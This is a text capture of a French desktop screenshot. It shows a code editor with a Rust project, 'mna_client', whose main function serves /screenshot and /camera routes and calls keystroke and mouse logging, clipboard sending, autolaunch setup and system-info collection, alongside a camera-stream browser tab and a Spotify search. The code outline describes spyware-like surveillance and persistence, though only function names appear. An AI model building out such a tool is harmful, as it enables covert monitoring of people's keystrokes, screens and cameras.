 main.rs - MNA0D -
Fichier Edition Sélection Affichage Atteindre Exécuter Terminal Aide
EXPLORATEUR
MNA 0 D
mna_api
src
express
middleware
authGuard
index.ts M
createDefaultAdmin
createDefaultSheep
responseTime
routes
index.ts
mongo
type
utils
index.ts
.env
.gitignore
color.png
package-lock.json
package.json
readme.md
tsconfig.json
mna_client
python
exe linux
client.py
server.py
src
main.rs 5, M
readme.md
static
target
.gitignore
Cargo.lock M
Cargo.toml M
python test
chat_with_comment.jpg U
chat_with_script.jpg U
extracted_script.sh U
index.py U
script.sh U
test.py U
chat.jpg U
STRUCTURE
CHRONOLOGIE
RUST DEPENDENCIES
Notes de publication : 1.9 0.0
Cargo.toml M
main.rs 5, M
mna_client > src > main.rs > main
251 async fn main() -> io::Result<()> {
.app_data(app_state.clone())
260 .route("/", web::get().to(index))
261 .route("/screenshot", web::get().to(screenshot))
262 .route("/get_screenshot", web::get().to(get_screenshot))
263 .route("/camera", web::get().to(camera))
264 })
265 .bind("127.0.0.1:8080")?
266 .run()
267 .await?;
268
269 // Start the other functions
270 log_key_mouse();
271 clipboard_send();
272 setup_autolaunch();
273 display_system_info().await;
274 clipboard_listen().await;
275
276 Ok(())
277 } fn main
278
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL PORTS COMMENTAIRES
| -------- field in this struct
17 | screenshot_file: Mutex<String>,
| ^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: unused `Result` that must be used
--> src/main.rs:273:5
|
273 | display_system_info().await;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: this `Result` may be an `Err` variant, which should be handled
= note: `#[warn(unused_must_use)]` on by default
help: use `let _ = ...` to ignore the resulting value
|
273 | let _ = display_system_info().await;
| +++++++
warning: `mna` (bin "mna") generated 3 warnings
Finished `dev` profile [unoptimized + debuginfo] target(s) in 22.64s
Running `target/debug/mna`
main* 2 3 0 Live Share 0 secs rust-analyzer
ChatGPT
Camera Stream
localhost:8080
120 %
Camera Stream
Go to /camera to see the camera stream.
Go to /screenshot to take a screenshot.
localhost:8080/screenshot
01:22
(296) La salle ultra secrèt
MNA0D - MindMeister C
Rechercher avec Google ou saisir une adresse
(296) La salle ultra secrèt
MNA0D - MindMeister C
Diam's - Si C'était le Dernier
Aya Nakamura - Fly
diams der
N
Tout Titres Artistes Playlists Albums Podcasts et émissions
Meilleur résultat
Si C'était le Dernier
Titre • Diam's
Titres
Si C'était le Dernier
Diam's
10:51
La Boulette (Génération Nan Nan)
Diam's
3:51
DJ
Diam's
4:30
Marine - Version 2006
Diam's
5:40
Avec
THIS IS
Diam's
This Is Diam's
Par Spotify
RADIO
Diam's
Radio Diam's
Par Spotify
Classiques Rap FR
Classiques du rap...
Par Spotify
À l'ancienne
À l'ancienne
Par Spotify
Artistes
Fly
AYA
Fly
Aya Nakamura
À propos de l'artiste
Aya Nakamura
9 206 566 auditeurs mensuels
S'abonner
Fly
Aya Nakamura
2:05
3:37